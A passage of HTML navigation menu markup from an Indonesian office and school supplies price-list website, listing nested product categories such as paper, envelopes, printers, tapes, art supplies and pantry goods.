category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah 